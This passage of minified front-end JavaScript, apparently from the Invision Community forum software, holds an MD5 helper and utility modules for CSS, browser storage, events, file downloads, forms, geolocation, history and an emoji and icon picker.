(a,b,c,d,k[12],6,1700485571);d=ii(d,a,b,c,k[3],10,-1894986606);c=ii(c,d,a,b,k[10],15,-1051523);b=ii(b,c,d,a,k[1],21,-2054922799);a=ii(a,b,c,d,k[8],6,1873313359);d=ii(d,a,b,c,k[15],10,-30611744);c=ii(c,d,a,b,k[6],15,-1560198380);b=ii(b,c,d,a,k[13],21,1309151649);a=ii(a,b,c,d,k[4],6,-145523070);d=ii(d,a,b,c,k[11],10,-1120210379);c=ii(c,d,a,b,k[2],15,718787259);b=ii(b,c,d,a,k[9],21,-343485551);x[0]=add32(a,x[0]);x[1]=add32(b,x[1]);x[2]=add32(c,x[2]);x[3]=add32(d,x[3]);}
function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32((a<<s)|(a>>>(32-s)),b);}
function ff(a,b,c,d,x,s,t){return cmn((b&c)|((~b)&d),a,b,x,s,t);}
function gg(a,b,c,d,x,s,t){return cmn((b&d)|(c&(~d)),a,b,x,s,t);}
function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t);}
function ii(a,b,c,d,x,s,t){return cmn(c^(b|(~d)),a,b,x,s,t);}
function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i;for(i=64;i<=s.length;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)));}
s=s.substring(i-64);var tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<s.length;i++)
tail[i>>2]|=s.charCodeAt(i)<<((i%4)<<3);tail[i>>2]|=0x80<<((i%4)<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i++)tail[i]=0;}
tail[14]=n*8;md5cycle(state,tail);return state;}
function md5blk(s){let md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)
+(s.charCodeAt(i+1)<<8)
+(s.charCodeAt(i+2)<<16)
+(s.charCodeAt(i+3)<<24);}
return md5blks;}
const hex_chr='0123456789abcdef'.split('');function rhex(n){let s='',j=0;for(;j<4;j++)
s+=hex_chr[(n>>(j*8+4))&0x0F]
+hex_chr[(n>>(j*8))&0x0F];return s;}
function hex(x){for(let i=0;i<x.length;i++)
x[i]=rhex(x[i]);return x.join('');}
function _md5(s){return hex(md51(s));}
let add32=(a,b)=>{return(a+b)&0xFFFFFFFF;}
if(_md5('hello')!='5d41402abc4b2a76b9719d911017c592'){add32=(x,y)=>{const lsw=(x&0xFFFF)+(y&0xFFFF),msw=(x>>16)+(y>>16)+(lsw>>16);return(msw<<16)|(lsw&0xFFFF);}}
return _md5(text)},md5Short(text){return this.md5(text).slice(0,6)}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.css',function(){var prefixes=['webkit','moz','ms','o','w3c'];var init=function(){},buildStyleBlock=function(selector,styles,important){var output=selector+" {\n";var getValue=function(key,value){return"\t"+key+': '+value+((important)?' !important':'')+";\n";};_.each(styles,function(value,key){if(_.isArray(value)){for(var i=0;i<value.length;i++){output+=getValue(key,value[i]);}}else{output+=getValue(key,value);}});output+="}";return output;},supportsTransform=function(){var bs=document.body.style;if(!_.isUndefined(bs.transform)||!_.isUndefined(bs.WebkitTransform)||!_.isUndefined(bs.MozTransform)||!_.isUndefined(bs.OTransform)){return true;}
return false;},replaceStyle=function(stylesheetID,selector,styles){var stylesheet=getStylesheetRef(stylesheetID);var styleBlock=buildStyleBlock(selector,styles);var rulesKey=(stylesheet['cssRules'])?'cssRules':'rules';var done=false;for(var rules=0;rules<stylesheet[rulesKey].length;rules++){if(stylesheet[rulesKey][rules].selectorText==selector){stylesheet.deleteRule(rules);stylesheet.insertRule(styleBlock,rules);done=true;}}
if(!done){var idx=stylesheet.insertRule(styleBlock,stylesheet[rulesKey].length);}},getStylesheetRef=function(stylesheetID){var stylesheets=document.styleSheets;for(var sheet=0;sheet<stylesheets.length;sheet++){if(stylesheets[sheet].ownerNode.id==stylesheetID){return stylesheets[sheet];}}
return false;},escapeSelector=function(selector){return selector.replace(/(:|\.|\[|\]|,)/g,"\\$1");},generateGradient=function(angle,stops,asPureCSS){var stops=_buildStops(stops);var angles=_buildAngles(angle);var output=[];for(var i=0;i<prefixes.length;i++){output.push(_buildPrefix(prefixes[i],'linear-gradient')+
'('+angles[prefixes[i]]+', '+stops+')');}
if(!asPureCSS){return output;}else{var prefixOutput=[];for(var i=0;i<output.length;i++){prefixOutput.push('background-image: '+output[i]+';');}
return prefixOutput.join("\n");}},_buildStops=function(stops){var line=[];for(var i=0;i<stops.length;i++){if(stops[i][0].charAt(0)!='#'){stops[i][0]='#'+stops[i][0];}
line.push(stops[i][0]+' '+stops[i][1]+'%');}
return line.join(',');},_buildAngles=function(angle){var mapDegrees={'0':'right','90':'top','-90':'bottom','180':'left'};var opposites={'0':'180','90':'-90','-90':'90','180':'0'};var output={};for(var i=0;i<prefixes.length;i++){if(!_.isUndefined(mapDegrees[angle])){if(prefixes[i]=='w3c'){output[prefixes[i]]='to '+mapDegrees[opposites[angle]];}else{output[prefixes[i]]=mapDegrees[angle];}}else{output[prefixes[i]]=angle+'deg';}}
return output;},_buildPrefix=function(vendor,style){return((vendor!='w3c')?'-'+vendor+'-':'')+style;};return{generateGradient:generateGradient,replaceStyle:replaceStyle,getStylesheetRef:getStylesheetRef,buildStyleBlock:buildStyleBlock,escapeSelector:escapeSelector};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.db',function(){let enabled=null;let sessionStorageSupported=null;const expirations={};function init(queryString){enabled=isEnabled();}
function set(type,key,value,isPrivate,expire=null){if(enabled){var storageEngine=localStorage;if(isPrivate&&(!_.isUndefined(ips.getSetting('isAcp'))||(_.isUndefined(ips.utils.cookie.get('login_key'))&&_.isUndefined(ips.getSetting('cookie_prefix')+ips.utils.cookie.get('login_key'))))&&sessionStorageIsSupported()){storageEngine=sessionStorage;}
if(value){try{storageEngine.setItem(type+'.'+key,JSON.stringify(value));}catch(err){}
if(!type.startsWith('__expirations__:')){setExpiration(type,key,typeof expire==='number'?expire:undefined);}}else{storageEngine.removeItem(type+'.'+key);}}}
function get(type,key){if(!type.startsWith('__expirations__:')){const{[key]:expiration}=getExpirations(type);if(typeof expiration==='number'&&expiration<Date.now()/1000){setExpiration(type,key,expiration);return null;}}
if(_.isUndefined(key)){return getByType(type);}
var val=localStorage.getItem(type+'.'+key);if(_.isNull(val)&&sessionStorageIsSupported()){val=sessionStorage.getItem(type+'.'+key);}
try{return JSON.parse(val);}catch(err){return val;}}
function getExpirations(type){if(!expirations[type]){try{expirations[type]=get("__expirations__:"+type,'');if(!expirations[type]||typeof expirations[type]!=='object'){throw new TypeError();}}catch(e){expirations[type]={};}}
return expirations[type];}
function setExpiration(type,key,expiration){const _expirations=getExpirations(type);if(typeof expiration==='number'){_expirations[key]=expiration;if(expiration<Date.now()/1000){delete _expirations[key];remove(type,key);}}else{delete _expirations[key];}
expirations[type]=_expirations
if(Object.keys(_expirations).length){set("__expirations__:"+type,'',_expirations);}else{remove('__expirations__:'+type);}}
function remove(type,key){if(_.isUndefined(key)){removeByType(type);return;}
localStorage.removeItem(type+'.'+key);if(sessionStorageIsSupported()){sessionStorage.removeItem(type+'.'+key);}}
function getByType(type){try{var results={};if(sessionStorageIsSupported()&&sessionStorage.length){for(var key in sessionStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
if(localStorage.length){for(var key in localStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
return results;}catch(e){return{};}}
function removeByType(type){var count=0;for(var key in getByType(type)){remove(type,key);count++;}
return count;}
function isEnabled(){if(!_.isBoolean(enabled)){try{if('localStorage'in window&&window['localStorage']!==null&&window.JSON){return _testEnabled();}else{return false;}}catch(e){return false;}}else{return enabled;}}
function _testEnabled(){try{localStorage.setItem('test',1);localStorage.removeItem('test');}catch(err){Debug.log("Writing to localstorage failed");return false;}
return true;}
function sessionStorageIsSupported(){if(!_.isBoolean(sessionStorageSupported)){try{sessionStorageSupported=!!('sessionStorage'in window&&window['sessionStorage']!==null&&window.JSON);}catch(e){sessionStorageSupported=false;}}
return sessionStorageSupported;}
init();return{set,get:get,getByType:getByType,remove:remove,removeByType:removeByType,enabled:enabled,isEnabled:isEnabled};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.events',function(){var manualEvent=function(element,ev){if(_.isObject(element)){element.each(function(){_fireEvent(this,ev);});}else{_fireEvent(element,ev);}},isTouchDevice=function(){return(('ontouchstart'in window)||(navigator.MaxTouchPoints>0)||(navigator.msMaxTouchPoints>0));},getVisibilityEvent=function(){if(!_.isUndefined(document.hidden)){return'visibilitychange';}else if(!_.isUndefined(document.mozHidden)){return'mozvisibilitychange';}else if(!_.isUndefined(document.msHidden)){return'msvisibilitychange';}else if(!_.isUndefined(document.webkitHidden)){return'webkitvisibilitychange';}
return'_unsupported';},getVisibilityProp=function(){if(!_.isUndefined(document.hidden)){return'hidden';}else if(!_.isUndefined(document.mozHidden)){return'mozHidden';}else if(!_.isUndefined(document.msHidden)){return'msHidden';}else if(!_.isUndefined(document.webkitHidden)){return'webkitHidden';}
return undefined;},_fireEvent=function(element,ev){if(document.createEvent){var evObj=document.createEvent('MouseEvents');evObj.initEvent(ev,true,false);element.dispatchEvent(evObj);}else if(document.createEventObject){var evObj=document.createEventObject();element.fireEvent('on'+evt,evObj);}};return{manualEvent:manualEvent,isTouchDevice:isTouchDevice,getVisibilityEvent:getVisibilityEvent,getVisibilityProp:getVisibilityProp};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.fileDownload',function(){return{download({url,blobName,onProgress,formData,forceBlobName=false}){return new Promise((resolve,reject)=>{const xhr=new XMLHttpRequest();let blob;xhr.open(formData?'POST':'GET',url,true);xhr.responseType="arraybuffer";xhr.onload=function(e){blob=new Blob([this.response]);};xhr.onprogress=function(e){onProgress?.call(this,e);};xhr.onerror=function(e){reject(e);}
xhr.onloadend=function(e){try{const tempLink=document.createElement('a');let href=window.URL.createObjectURL(blob);tempLink.href=href;tempLink.setAttribute('hidden','');let contentDispositionName=this.getResponseHeader('content-disposition')?.match(/filename="(.+)"/i)?.[1];if(forceBlobName||!contentDispositionName){contentDispositionName=blobName;}else{contentDispositionName=decodeURIComponent(contentDispositionName);}
tempLink.setAttribute('download',contentDispositionName);document.body.appendChild(tempLink);tempLink.click();window.URL.revokeObjectURL(href);setTimeout(()=>{tempLink.remove();resolve();});}catch(e){reject(e);}};if(formData){xhr.send(formData);}else{xhr.send();}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.form',function(){var serializeAsObject=function(jQueryObj,customSerializers){var asArray=jQueryObj.serializeArray();var output={};_.each(asArray,function(val){var outValue=val.value;if(customSerializers&&!_.isUndefined(customSerializers[val.name])&&_.isFunction(customSerializers[val.name])){outValue=customSerializers[val.name](val.name,val.value);}
var keys=_splitFieldName(val.name);_addValueToKey(output,keys,outValue);});return output;};var _splitFieldName=function(name){var parts=name.split('[');parts=_.map(parts,function(part){return part.replace(/\]/g,'')});if(parts[0]===''){parts.shift();}
return parts;},_addValueToKey=function(output,keys,value){if(!_.isObject(output)){output={};}
var currentPath=output;if(_.isArray(keys)){for(var i=0;i<keys.length;i++){if(_.isUndefined(currentPath[keys[i]])){currentPath[keys[i]]=(i==keys.length-1)?value:{};}
currentPath=currentPath[keys[i]];}}else{output[keys]=value;}};return{serializeAsObject:serializeAsObject};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.geolocation',function(){const permissions={GRANTED:'granted',DENIED:'denied',PROMPT:'prompt'},type='geolocation',getGeolocationIsAllowed=function(){if(!"geolocation"in navigator)return false;const permission=ips.utils.db.get(type,`permission.${ipsSettings.memberID}`);if(permission==permissions.GRANTED)return true;return false;},setGeolocationIsAllowed=function(status){if(!_.values(permissions).includes(status))return;ips.utils.db.set(type,`permission.${ipsSettings.memberID}`,status,false);},getCurrentPosition=function(){return new Promise((res,rej)=>{navigator.geolocation.getCurrentPosition(position=>{setGeolocationIsAllowed(permissions.GRANTED);res(position.coords);},error=>{if(error.code==error.PERMISSION_DENIED){setGeolocationIsAllowed(permissions.DENIED);}
rej(error);});});},generalLocation=function(){return new Promise((res,rej)=>{if(!ipsSettings.memberID){const ipLocation=ips.utils.db.get(type,`iplocation`);if(ipLocation){res(ipLocation);}}
res({'latitude':0,'longitude':0});});}
return{getGeolocationIsAllowed,getCurrentPosition,setGeolocationIsAllowed,permissions};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.history',function(){const _state={current:window.history.state?.state instanceof Object?{"":{},...window.history.state.state}:{"":{}},lastKey:window.history.state?.lastKey||''}
window.history.replaceState({..._state},'',window.location.href)
function ipsHistoryChange(e,type){const detail={state:_state.current,unused:null,url:window.location.href,title:document.title,originalEvent:e,type}
const event=new CustomEvent("historychange",{detail,bubbles:true})
window.dispatchEvent(event)
const key=_state.lastKey
Debug.log(`IPS History: Firing historychange${key ? `and historychange:${key}` : ``} event(s) with type ${type}`)
if(key){const event=new CustomEvent(`historychange:${key}`,{detail,bubbles:true})
window.dispatchEvent(event)}}
window.addEventListener('popstate',e=>{setTimeout(()=>{if(window.history.state instanceof Object){if(window.history.state.current instanceof Object){_state.current=window.history.state.current}else{_state.current={..._state.current}}
_state.lastKey=window.history.state.lastKey||''}
ipsHistoryChange(e,'pop')})});ipsHistoryChange(undefined,'load');return{getLastChangeType(){return _state.lastKey},getState(key){return key?(_state.current[key]||{}):_state.current},pushState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.pushState({..._state},'',url);ipsHistoryChange(e,'push')},replaceState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.replaceState({..._state},'',url)
ipsHistoryChange(e,'replace')}};});}(jQuery,_));;
;(function($,_){"use strict";let backdrop;ips.createModule("ips.utils.iconpicker",function(){function setupBackdrop(){if(!backdrop){backdrop=document.createElement('div');backdrop.setAttribute('id','ipsIconPicker__backdrop');backdrop.ipsHide();}
if(!document.body){document.addEventListener('load',setupBackdrop,{once:true});}else if(backdrop.documentElement!==document.documentElement){document.body.appendChild(backdrop);}}
const fileToLoad='/applications/core/interface/static/fontawesome/js/fontawesome.js';let faLoaded='unloaded';let faAvailable=false;let faLoadAttempts=0;function resolveWhenLoaded(){return new Promise(resolve=>{if(ips.utils.fontawesome?.searchIcons instanceof Function){resolve(true);}
else if(++faLoadAttempts>200){resolve(false)}else{setTimeout(()=>{resolveWhenLoaded().then(resolve);},100)}})}
function loadFa6(){return new Promise(resolve=>{if(faLoaded==='loaded'||ips.utils.fontawesome?.searchIcons instanceof Function){faLoaded='loaded';resolve(true)}else{if(faLoaded!=='loading'){faLoaded='loading';const script=document.createElement('script');script.type="module";script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+fileToLoad;document.body.appendChild(script);}
resolveWhenLoaded().then(_loaded=>{if(_loaded){faLoaded=true;faAvailable=true;resolve(true)}else{faLoaded=true;faAvailable=false;resolve(true)}})}})}
async function faIconsEnabled(){return!!((await loadFa6())||faAvailable)}
function getValuesFromOptions(options){const{defaultValue=null,defaultTab='fa',anchor,allowedTypes=['emoji','fa'],maxIcons=null,rootElement=null,svgIcons=false,panelMode,submitOnClick=false,afterOpen,afterHide,shortCodeFixer,container,}=options
return{defaultValue,defaultTab,allowedTypes,maxIcons,rootElement,svgIcons,anchor,panelMode,submitOnClick,afterOpen,afterHide,shortCodeFixer,container};}
let iconPicker;let lastOpened;return{pick(options={}){setupBackdrop();options=getValuesFromOptions(options)
return new Promise(_resolve=>{if(lastOpened&&Date.now()-100<lastOpened){return;}
lastOpened=Date.now();if(iconPicker instanceof IconPicker){iconPicker.remove();}
const resolve=icons=>{_resolve((Array.isArray(icons)&&icons.length)?icons.map(icon=>({key:icon.key,hairStyle:icon.hairStyle,type:icon.type,raw:icon.raw,title:icon.title})):null)}
iconPicker=new IconPicker(options);iconPicker.show(resolve,resolve);})},create(options){options=getValuesFromOptions(options)
return new IconPicker(options)},faIconsEnabled,setupBackdrop,loadFa6,compileEmojiSearchIndex(custom=false){EmojiSearchTree.instance(custom);}}});class IconPicker{container=undefined;_visible=false;_base;defaultValue=null;defaultTab='fa';defaultSearch=undefined;submitOnClick=false;panelMode=false;_searchString='';allowedTypes=['fa','emoji'];_maxIcons=1;_emojiSkinTone=null;_emojiHairStyle=null;svgIcons=false;anchor=null;_resultsCount=0
_highlightIndex=0;incrementHighlight(){this._highlightIndex++;return this.refresh();}
decrementHighlight(){this._highlightIndex--;return this.refresh();}
get highlightAtEnd(){return this._resultsCount-1<=this._highlightIndex||this._resultsCount<=1}
get highlightAtStart(){return this._highlightIndex===0||this._resultsCount<=1}
get maxIcons(){return this._maxIcons}
set maxIcons(value){if(value===null){this._maxIcons=null;return;}
value=Number(value)
if(typeof value==='number'&&Number.isInteger(value)&&value>=1){this._maxIcons=value;}else{Debug.warn(`The max allowed icons for the icon picker wasn't updated because a non null value was passed which is not a positive integer`)}}
_selected={emoji:{},fa:{}}
_currentTab=null;rootElement;_onClose;_onSubmit;_iconTypeMap=new Map();_emojiModifierMap=new Map();afterOpen=undefined;afterHide=undefined;shortCodeFixer=undefined;constructor(options){Object.assign(this,options)
if(options.defaultSearch){this._searchString=options.defaultSearch;}
this.submit=e=>{if(Object.is(e?.target,backdrop)||e?.target?.closest('[data-role="close"]')){Object.is(e?.target,backdrop)
this._submit()}};if((this.anchor||this.container)&&!this.panelMode){this.handleFocus()}
this.openListener=e=>{if(this._visible&&e.detail?.instance!==this){document.removeEventListener('ipsIconPicker:show',this.openListener)
this.remove()}}
document.addEventListener('ipsIconPicker:show',this.openListener)
this.selected=this.defaultValue
this.handleInput=_.debounce(e=>this._handleInput(e),90);}
handleFocus(){this.focusListener=e=>{let leaf=e.target;if(!this._visible||!this._base){return;}
while(leaf&&leaf!==this._base&&leaf!==this.anchor){leaf=leaf.parentElement}
if(leaf!==this._base&&!(this.anchor&&leaf===this.anchor)){this.remove()
document.removeEventListener('click',this.focusListener)
document.removeEventListener('focus',this.focusListener)}}
document.addEventListener('click',this.focusListener)
setTimeout(()=>document.addEventListener('focus',this.focusListener),1000)}
get selected(){const out=[];for(const[key,group]of Object.entries(this._selected)){if(this.allowedTypes.includes(key)){for(const value of Object.values(group)){out.push(value);}}}
return out.length?out:null;}
set selected(items){if(items!==null&&!Array.isArray(items)){Debug.error(new Error(`The items passed is not an array or null.`))
return}
this._selected.fa={};this._selected.emoji={};if(Array.isArray(items)){for(const item of items){if(!this.allowedTypes.includes(item.type)){continue;}
this._selected[item.type][item.key]=item;}}}
get selectedSize(){let out=0;for(const values of Object.values(this._selected)){out+=Object.keys(values).length}
return out;}
get canAdd(){return!!(this.maxIcons===null||this.maxIcons===1||(this.selectedSize<this.maxIcons))}
async show(onSubmit=null,onClose=null){if(!this.container){ips.utils.iconpicker.setupBackdrop();await EmojiSearchTree.loadEmojiStore()
document.dispatchEvent(new CustomEvent('ipsIconPicker:show',{bubbles:true,detail:{instance:this}}))
this._visible=true
if(!(this._positionListener instanceof Function)){this._positionListener=(e)=>{if(this._visible&&this.anchor){if(e.detail?.force){this._position()}else{this.fixPosition()}}}}
backdrop.appendChild(this.getElem());backdrop.ipsShow();}else{this.container.appendChild(this.getElem());}
const container=this.container||backdrop;this._onSubmit=onSubmit instanceof Function?onSubmit:null;this._onClose=onClose instanceof Function?onClose:null;container.addEventListener('click',this.submit);this.getElem().querySelector("[data-role='close']")?.addEventListener('click',this.submit);this._position()
if(!this.panelMode&&!this.submitOnClick){this.refreshSelectedArea();}
await this.setTab()
if(!this.panelMode){this.getElem().querySelector(`input[name="icon_picker_search_box"]`)?.focus({preventScroll:true});}
this._scrollWindow()
try{this.afterOpen?.(this)}catch(e){e.message=e.message+'An error occurred when running the after open hook of the icon picker'
Debug.error(e)}
document.addEventListener('ipsIconPicker:position',this._positionListener)}
async _scrollWindow(){await new Promise(resolve=>setTimeout(resolve,10));const container=this.anchor||this.container?.closest('.ipsEditor__toolbar-item');if(container instanceof Element){const anchorBox=container.getBoundingClientRect();if(anchorBox.bottom>=0&&anchorBox.top<=window.innerHeight&&anchorBox.right>=0&&anchorBox.left<=window.innerWidth){const elem=this.getElem();const boundingBox=elem?.getBoundingClientRect();const delta={};if(boundingBox.top<0){delta.top=boundingBox.top-10;}else if(boundingBox.bottom>window.innerHeight){delta.top=10+boundingBox.bottom-window.innerHeight;}
if(Object.keys(delta).length){window.scrollBy({...delta,behavior:'smooth'});}}}}
getElem(){if(this._base===undefined){let tempel=document.createElement("div");tempel.innerHTML=ips.templates.render('core.iconpicker.wrap',{selectlang:this.maxIcons!==1?'Select Icons':'Select Icon',allowedTypes:this.allowedTypes.map(i=>({type:i,typeOptions:i==='emoji'?this.getEmojiTypes():null,hidden:i!==this.getTab()}))});this._base=tempel.querySelector('form');this._base.addEventListener('input',this.handleInput);this._base.addEventListener('keydown',e=>{if(e.target.closest('input')&&['enter'].includes(e.key.toLowerCase())){e.stopPropagation();e.preventDefault();this._base.querySelector('[data-role="iconpicker_item"]')?.focus();}})
this._keydownHandler=e=>{if(this._visible&&!this.panelMode&&['escape'].includes(e.key.toLowerCase())){this.remove();this.anchor?.focus({focusVisible:true,preventScroll:true});}};document.addEventListener('keydown',this._keydownHandler)
this._base.addEventListener('submit',e=>{e.stopImmediatePropagation();e.stopPropagation();e.preventDefault();this._submit();})
this._base.addEventListener('click',e=>{if(e.target instanceof HTMLSelectElement||e.target.closest('select')){return;}
if((e.target.tagName.toLowerCase()==='button'&&e.target.dataset.role==='iconpicker_item')||e.target.closest(`[data-role="iconpicker_item"]`)){e.stopPropagation();const item=e.target.closest(`[data-role="iconpicker_item"]`)||e.target;const key=item.dataset.iconKey;const type=item.dataset.iconType;if(!this.allowedTypes.includes(type)){return}
let canAddStart=this.canAdd
if(key in this._selected[type]){delete this._selected[type][key]
this._base.querySelectorAll(`[data-role="iconpicker_item"][data-icon-key="${key}"]`).forEach(button=>delete button.dataset.iconSelected)}else{if(this.maxIcons===1){this._base.querySelectorAll(`[data-role="iconpicker_item"][data-icon-selected]`).forEach(button=>delete button.dataset.iconSelected)
for(const group in this._selected){this._selected[group]={}}}else if(!this.canAdd){return}
item.dataset.iconSelected=''
this._selected[type][key]={raw:item.querySelector('.ipsIconPicker__content').innerHTML.trim(),hairStyle:item.dataset.iconHairStyle||undefined,skinTone:item.dataset.iconSkinTone||undefined,title:item.dataset.iconTitle,selected:true,key,type}}
if(this.submitOnClick){this._submit()}else{this.refreshSelectedArea();if(this.canAdd!==canAddStart){this.refresh()}}}})
this._base.querySelectorAll(`[data-role='tab']`).forEach(i=>i.addEventListener('click',e=>{e.stopPropagation();e.stopImmediatePropagation();this.setTab(e.target.dataset.tab);}))}
return this._base}
refreshSelectedArea(){this.getElem().querySelector('[data-role="selected_icons"]').innerHTML=ips.templates.render('core.iconpicker.category',{name:"Currently Selected",icons:this.selected})}
refreshTypes(){if(this._currentTab!=='emoji'){return}
this._emojiSkinTone=ips.utils.db.get('emoji','skinTone')||''
this._emojiHairStyle=ips.utils.db.get('emoji','hairStyle')||''
const elem=this.getElem();for(const modifierType of this.getEmojiTypes()){const select=elem.querySelector(`[data-field="${modifierType.type}"]`);if(select){select.value=modifierType.current;}}}
async refresh(){await EmojiSearchTree.loadEmojiStore()
this.refreshTypes()
let elem=this.getElem();let tab=elem.querySelector(`[data-role="${this._currentTab || 'fa'}area"]`);elem.querySelectorAll(`[data-role="tab"]`).forEach(i=>{if(i.dataset.tab===(this._currentTab||'fa')){i.dataset.active=''}else{delete i.dataset.active}});const{canAdd}=this
const iconArea=tab.querySelector(':scope > [data-role="icons"]')
this.fixPosition();this.getElem().querySelector('.ipsIconPicker__iconWrap').classList.add('ipsLoading')
let results=await this.search();if(this.panelMode){results['Search Results']=results['Search Results'].slice(0,20)}
this._resultsCount=[...Object.values(results)].reduce((prev,curr)=>prev+curr.length,0);if(this.panelMode&&this._resultsCount){if(this._highlightIndex<0){this._highlightIndex=this._resultsCount-((-this._highlightIndex)%this._resultsCount)}else{this._highlightIndex=this._highlightIndex%this._resultsCount}}
this.getElem().querySelector('.ipsIconPicker__iconWrap').classList.remove('ipsLoading');iconArea.innerHTML='';for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
iconArea.innerHTML+=ips.templates.render('core.iconpicker.category',{name:cat,icons:icons.map(icon=>({...icon,disabled:!(canAdd||icon.selected),title:this.shortCodeFixer instanceof Function&&this._currentTab==='emoji'&&icon.title?this.shortCodeFixer(icon.title):icon.title}))})}
if(!iconArea.innerHTML){iconArea.innerHTML="<p class='ipsTitle--h4'>😭&nbsp;&nbsp;No Results</p>";iconArea.classList.add('ipsIconPicker__root-icon-area--empty')}else{iconArea.classList.remove('ipsIconPicker__root-icon-area--empty')}
await new Promise(resolve=>setTimeout(resolve,0));if(this.panelMode){const currentItem=iconArea.querySelector(`[data-role="iconpicker_item"]:nth-child(${this._highlightIndex + 1})`)
if(currentItem){currentItem.classList.add('ipsIconPicker__option--active');const itemBox=currentItem.getBoundingClientRect();const containerBox=iconArea.getBoundingClientRect();let delta=0;if(itemBox.bottom>containerBox.bottom){delta=itemBox.bottom-containerBox.bottom+12;}else if(itemBox.top<containerBox.top){delta=itemBox.top-containerBox.top-12;}
if(delta){iconArea.scrollBy({top:delta,behavior:'smooth'});}}}
this.fixPosition();}
updateSearch(query,refresh=true){if(typeof query!=='string'){throw new TypeError(`The search query for the icon picker must be a string, got a ${typeof query}`);}
this._highlightIndex=0;this._searchString=query;if(refresh&&this._visible){return new Promise(resolve=>{this.refresh.then(()=>{if(this.panelMode){this._scrollWindow()}
resolve()})})}}
async search(){const results=this._currentTab==='emoji'?(await this.searchEmojis()):(await this.searchFontAwesome())
return(this._searchString!==''||this.panelMode)?{'Search Results':[...Object.values(results)].flat()}:results}
async searchEmojis(){const store=this._searchString.trim()?(await EmojiSearchTree.search(this._searchString,this.panelMode||this.anchor instanceof Element)):(await EmojiSearchTree.loadEmojiStore(this.panelMode||this.anchor instanceof Element||this.container instanceof Element));const out={};for(const category in store){out[category]=[...Object.keys(store[category].emojis)].map(unicode=>{const emojiData=store[category].emojis[unicode]
let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:EmojiSearchTree.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:`${unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.description,type:'emoji'}})}
return out}
getEmojiTypes(){const stUnicode=EmojiSearchTree.emojiCodepointMap['270B'].unicode;const hsUnicode=EmojiSearchTree.emojiCodepointMap['1F9D1'].unicode;return[{type:'skin',current:this._emojiSkinTone||'',options:[['',''],...Object.entries(EmojiSearchTree.skinTones)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(stUnicode,i[0]?`${Number(i[0]).toString(16)}`:null,this._emojiHairStyle),title:i[1]}))},{type:'hair',current:this._emojiHairStyle||'',options:[['',''],...Object.entries(EmojiSearchTree.hairStyles)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(hsUnicode,this._emojiSkinTone,i[0]?`${Number(i[0]).toString(16)}`:null),title:i[1]}))}];}
getTab(){return this._currentTab||this.defaultValue?.[this.defaultValue.length-1]?.type||this.defaultTab||'fa';}
async setTab(tab=null){if(this._currentTab===null&&this.defaultValue?.length){tab=this.defaultValue[this.defaultValue.length-1].type;}
tab=tab||this._currentTab||this.defaultTab||'fa'
if(!this.allowedTypes.includes(tab)){Debug.warn(`Attempted to switch to the tab ${tab} even though it isn't allowed`);return;}
if(tab!==this._currentTab){this._currentTab=tab;let elem=this.getElem();let tabEl=elem.querySelector(`[data-role="${this._currentTab || 'fa'}area"]`);elem.querySelectorAll(`.ipsIconPicker__container`).forEach(i=>{if(Object.is(i,tabEl)){if(i.style.display){i.style.display='';}}else{if(i.style.display!=='none'){i.style.display='none';}}});const iconArea=this.getElem().querySelectorAll('.ipsIconPicker__iconWrap')
iconArea.forEach(area=>area.classList.add('ipsLoading'));elem.querySelector(`[name="icon_picker_search_box"]`).focus?.();await new Promise(resolve=>setTimeout(resolve,0));await this.refresh();}}
async searchFontAwesome(){const icons=[];if(await ips.utils.iconpicker.faIconsEnabled()){for(const[_,iconBase]of ips.utils.fontawesome.searchIcons(this._searchString,{limit:this._searchString?1500:null})){for(const[iconSet,icon]of iconBase){icons.push({...icon,raw:ips.utils.fontawesome.renderIcon({iconName:icon.iconName,prefix:iconSet,useSvg:!!this.svgIcons}).outerHTML,title:iconBase.size>1?`${icon.iconName} (${ips.getString('ipsFa__' + iconSet)})`:icon.iconName,key:`${icon.iconName}:${iconSet}`,selected:(`${icon.iconName}:${iconSet}`in this._selected.fa),type:'fa'})}}}
return{'All icons':icons};}
async hide(){this._visible=false;await EmojiSearchTree.loadEmojiStore()
let parent=this.getElem()?.parentNode;while(parent){if(Object.is(parent,backdrop)){backdrop.ipsHide();break;}
parent=parent.parentNode}
this.getElem()?.remove();if(this.openListener instanceof Function){document.removeEventListener('ipsIconPicker:open',this.openListener)
backdrop.removeEventListener('click',this.submit)}
if(this.focusListener instanceof Function){document.removeEventListener('focus',this.focusListener)
document.removeEventListener('click',this.focusListener)}
if(this._keydownHandler instanceof Function){document.removeEventListener('keydown',this._keydownHandler);}
if(this._positionListener instanceof Function){document.removeEventListener('ipsIconPicker:position',this._positionListener)}
